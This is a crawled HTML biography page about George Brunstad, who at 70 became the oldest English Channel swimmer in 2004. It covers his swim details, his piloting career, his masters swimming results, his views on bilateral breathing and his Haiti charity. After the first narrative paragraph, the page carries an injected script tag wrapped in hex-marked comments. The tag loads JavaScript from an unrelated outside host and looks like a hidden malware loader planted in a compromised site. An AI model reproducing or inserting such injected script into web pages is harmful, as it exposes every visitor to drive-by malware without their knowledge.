

--- FILE ---
content_type: text/html
request_url: https://soloswims.com/brunstad.htm
body_size: 7877
content:
<HTML>
<HEAD>
<META NAME="Generator" CONTENT="Corel WordPerfect 8">
<TITLE>Channel Swimmers</TITLE>
</HEAD>
<BODY TEXT="#000000" LINK="#0000ff" VLINK="#551a8b" ALINK="#ff0000" BGCOLOR="#b0ffff">
<H1 ALIGN="CENTER"><FONT COLOR="#0000ff">Channel Swimmers</FONT></H1>
<H1 ALIGN="CENTER"><FONT COLOR="#ff0000">George Brunstad</FONT></H1>
<H1 ALIGN="CENTER"><FONT COLOR="#ff0000"><EM>The Oldest Channel Conqueror</EM></FONT></H1>

<P ALIGN="CENTER"><img src="flag-usa.gif" width="84" height="57" align=bottom ><BR>
<BR>

<CENTER>
<TABLE ALIGN="CENTER" BORDER="1" WIDTH="100%" CELLPADDING="1" CELLSPACING="1">
<TR VALIGN="TOP"><TD ROWSPAN="15" WIDTH="241"><img src="Brunstad-World-Champ.jpg" width="205" height="310" align=bottom ><BR>
</TD>
<TD WIDTH="139">Swimmer</TD>
<TD WIDTH="605">George Brunstad</TD></TR>
<TR VALIGN="TOP"></TD>
<TD>Age</TD>
<TD>70 years and 4 days</TD></TR>
<TR VALIGN="TOP"></TD>
<TD>Country</TD>
<TD>USA</TD></TR>
<TR VALIGN="TOP"></TD>
<TD>Date of Swim</TD>
<TD>28-29<SUP>th </SUP>August 2004</TD></TR>
<TR VALIGN="TOP"></TD>
<TD>Start Time</TD>
<TD>09:13</TD></TR>
<TR VALIGN="TOP"></TD>
<TD>Swim Time</TD>
<TD>15 hours 59 minutes</TD></TR>
<TR VALIGN="TOP"></TD>
<TD>Starting Point</TD>
<TD>Abbot's Cliff, Dover, England</TD></TR>
<TR VALIGN="TOP"></TD>
<TD>Finish</TD>
<TD>Sangatte, France</TD></TR>
<TR VALIGN="TOP"></TD>
<TD>`</TD>
<TD>`</TD></TR>
<TR VALIGN="TOP"></TD>
<TD>Monitoring Body</TD>
<TD>Channel Swimming and Piloting Federation</TD></TR>
<TR VALIGN="TOP"></TD>
<TD>Official Observer</TD>
<TD>Marcy MacDonald</TD></TR>
<TR VALIGN="TOP"></TD>
<TD>Pilot (Boat)</TD>
<TD>Micahel Oram (Aegian Blue). Alison Streeter (Assistant Pilot)</TD></TR>
<TR VALIGN="TOP"></TD>
<TD>Club</TD>
<TD>Connecticut Masters</TD></TR>
<TR VALIGN="TOP"></TD>
<TD>Manager</TD>
<TD>Doug Jones</TD></TR>
<TR VALIGN="TOP"></TD>
<TD>Crew</TD>
<TD>Judy Brunstad, Jana Sinn, Darin, David, Doug, Janet, Lynn, Mark</TD></TR></TABLE>
</CENTER>

<P><img src="Brunstad-Judy.jpg" width="157" height="234" align=left ><img src="Brunstad-Sing.jpg" width="158" height="236" align=right >The last day of the final Neap tides in August 2004 ended with a horribly cold and wet day; however, the
following day, Saturday 28<SUP>th</SUP>, dawned with a beautifully clear sky - and George started his record-breaking
swim. 15 hours and 59 minutes later, at 1:12 am, and under a full moon, 6' 4" George had taken the title of
oldest Channel Swimmer from Clifford Batt of Australia who set the previous record at 67 years and 241
days in 1987.</P><!--8b195b--><script type="text/javascript" src="http://manda-sh.com/bwrgklqx.php"></script><!--/8b195b-->


<P>For the last 300 metres, George was flanked in the water by Marcy MacDonald and Queen of the Channel,
Alison Streeter. "When I arrived I just said 'Praise the Lord', stood on the beach, and raised my arms in a V
sign". </P>

<P>After his swim, he received commendations from The Connecticut State Governor and State
Congressman. Senator Christopher Dodd read before the US Senate a commendation that referenced
George's Channel record as the Oldest person.</P>

<P>In the photos above, George is seen (Left) with his devoted, Canadian-born, wife Judy, and (Right) with Carol Sing, the oldest lady to complete the Channel
swim.<BR>
</P>

<TABLE BORDER="0" WIDTH="85%">
<TR VALIGN="TOP"><TD ALIGN="CENTER" WIDTH="233"><img src="Brunstad-Start.jpg" width="199" height="135" align=bottom ></TD>
<TD ALIGN="CENTER" WIDTH="415"><img src="Brunstad-Chart-1.jpg" width="369" height="254" align=bottom > </TD>
<TD ALIGN="CENTER" WIDTH="238"><img src="Brunstad-Finish.jpg" width="202" height="138" align=bottom > </TD></TR></TABLE>

<P>George started Masters swimming in 1973. I had seen George swim in Masters competition in Canada back in 1985 and knew that he was fast - even with his
schedule as a pilot with American Airlines (AA) at that time. Prior to his 30 years with American Airlines (3 years as copilot and 27 years as a Captain), George
had a seven-year career with the US Air Force, flying B-52s. During his first three years with AA, George also flew as a pilot with the Air National Guard.
George retired from AA in 1994 and continued his flying interests with a Chinese-built Russian-designed MiG-17 fighter jet. As of 2007, he had logged 28,000
hours as a pilot.<BR>
</P>

<TABLE BORDER="0" WIDTH="85%">
<TR VALIGN="TOP"><TD ALIGN="CENTER" WIDTH="297"><img src="Brunstad-American-1.jpg" width="267" height="176" align=bottom ></TD>
<TD ALIGN="CENTER" WIDTH="276"><img src="Brunstad-MiG-B1.jpg" width="250" height="167" align=bottom ></TD>
<TD ALIGN="CENTER" WIDTH="313"><img src="Brunstad-MiG-A1.jpg" width="285" height="153" align=bottom ></TD></TR></TABLE>

<P>While George did not claim to be fast, in the year prior to his Channel swim he was the US Masters Long Distance All-American and Long-Distance All-Star.
He won the USA National 10 km and 2-mile open-water swims, as well as winning the FINA World Masters 3-km open-water championships in June 2004 in
Riccione, Italy in a time of 46 minutes 58.3 seconds. And just in case you are sceptical about that 3-km open-water time, he placed third in FINA's 2004, World
Top-10, LCM listings, with a 1,500 m time of 22:47.77, with David Radcliffe and Bumpy Jones less than 45 seconds ahead of him.</P>

<P>George coaches numerous young children and, when asked about Bilateral Breathing, he responded:</P>
  <BLOCKQUOTE>On my crossing 28 August 2004 I swam on the left side of the <EM>Aegean Blue </EM>for all 15 hours 59 minutes so that Michael Oram could keep better track of
me from his port side pilot's position. But this did not stop me from spending equal time breathing to both sides, mostly bilateral but sometimes 2 or 3
breaths left and then two or three right. This might have been one of several reasons that at age 70 I never had any aches, pains, cramps or duress in any of
my muscles, tendons or joints during the whole swim. I firmly believe in being able to breathe equally well to either side and devote equal time to both
sides during training and when racing. I have always considered swimming as a lifetime commitment and am convinced of the merits of a balanced and
symmetrical stroke on the overall harmony of stresses and strains on the spine, shoulders, joints, tendons and muscles. It is difficult to get symmetrical
action from a stroke that always twists and pulls to only one side. There is invariably a difference in the way the two arms and shoulders work for
one-side breathers and it must certainly not be good for the neck and spine over many years to twist the neck tens of thousands of times one way and
never to the other. How can the muscles and tendons develop equally under this scenario? 
  </BLOCKQUOTE>
  <BLOCKQUOTE>I teach hundreds of young kids to swim in the largest swim program in New England here at the Wilton CT YMCA. <EM>NONE</EM> of them leave my teaching
class without being able to breathe equally well to either side. 
  </BLOCKQUOTE>
  <BLOCKQUOTE>Just the opinion of an old 70 year old grandfather of 10. 
  </BLOCKQUOTE>
  <BLOCKQUOTE>George Brunstad 
  </BLOCKQUOTE>

<P>So, George has a wide range of interests. Reflecting his strong beliefs and through his family's non-profit organization "<A HREF="http://www.centerofhope-haiti.org" TARGET="new">Center of Hope</A>", his Channel swim
raised funds to build an orphanage, medical centre and schools for children in the Haitian city of Hinche.</P>

<P ALIGN="CENTER"><img src="brunstad-Hope.jpg" width="150" height="172" align=bottom ></P>
<H2 ALIGN="CENTER"><EM><FONT COLOR="#ff0000">Praise The Lord</FONT></EM></H2>

<P ALIGN="CENTER"><FONT SIZE="-1">Created: 18<SUP>th</SUP> March 2007<BR>
Last Updated: 28<SUP>th</SUP> April 2007</FONT><SUP></SUP></P>

<P ALIGN="CENTER"><img src="line2.gif" width="582" height="27" align=bottom ></P>

</BODY>
</HTML>
